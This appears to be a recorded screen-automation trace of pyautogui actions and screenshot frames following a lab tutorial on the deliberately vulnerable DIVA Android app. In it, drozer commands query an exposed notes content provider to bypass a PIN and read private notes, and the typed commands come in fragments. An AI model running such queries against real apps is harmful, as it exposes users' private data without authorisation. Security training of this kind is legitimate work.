
# Step: Jump to slide 13, "DIVA Android: Access Control Issue III", in the Slides pane
pyautogui.click(41, 366)

pyautogui.moveTo(368, 376)

# Step: Enter Access Control Issues Part 3, save a new 4-digit PIN, and go to Private Notes
pyautogui.scroll(-3)

pyautogui.moveTo(465, 355)

pyautogui.click(463, 365)

pyautogui.click(463, 299)

pyautogui.click(463, 410)

# Step: Submit the PIN to list all six private notes, then return to the drozer terminal
pyautogui.click(463, 143)

pyautogui.click(463, 166)

pyautogui.moveTo(315, 374)

pyautogui.moveTo(510, 224)

pyautogui.moveTo(403, 458)

pyautogui.click(165, 514)

# Step: Run app.provider.finduri jakhar.aseem.diva to list the four notesprovider content URIs
pyautogui.write('run app.provider jakhar.aseem.div')
pyautogui.write('run app.d')

pyautogui.write('provider.')

pyautogui.write('finduri')

pyautogui.write('jar')

pyautogui.write('jakhar.aseem.diva')

pyautogui.write('ru')

# Step: Run app.provider.query on content://jakhar.aseem.diva.provider.notesprovider/notes/, then retype it with --vertical
pyautogui.write('provider.q')

pyautogui.write('uery content://jakhar.aseem.diva.provider.notesprovider/notes/')

pyautogui.moveTo(239, 472)
